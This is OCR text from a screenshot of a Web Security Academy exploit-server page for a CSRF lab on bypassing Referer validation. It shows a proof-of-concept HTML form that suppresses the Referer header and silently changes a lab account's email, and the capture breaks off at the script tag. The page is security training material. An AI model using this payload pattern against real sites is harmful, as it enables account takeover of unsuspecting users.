 All labs | Web Security Academy
Lab: CSRF where Referer validati
CSRF where Referer validation d
Exploit Server: CSRF where Refe
exploit-0ab8005c04f6109581f992360107007b.exploit-server.net
110%
A
1
bur
Import bookmarks...
Other Bookmarks
Finish setup
URL: https://exploit-0ab8005c04f6109581f992360107007b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!DOCTYPE html>
<html>
<head>
<meta name="referrer" content="no-referrer">
<title>CSRF PoC</title>
</head>
<body>
<form action="https://0a03001e04191017812f93d100a200a2.web-security-academy.net/my-account/change-email" method="POST" id="csrfForm">
<input type="hidden" name="email" value="hacker@gmail.com">
</form>
<script>
Store
View exploit
Deliver exploit to victim
Access log
Type here to search
29°C مشمس
ENG
6:18 PM
5/14/2025
5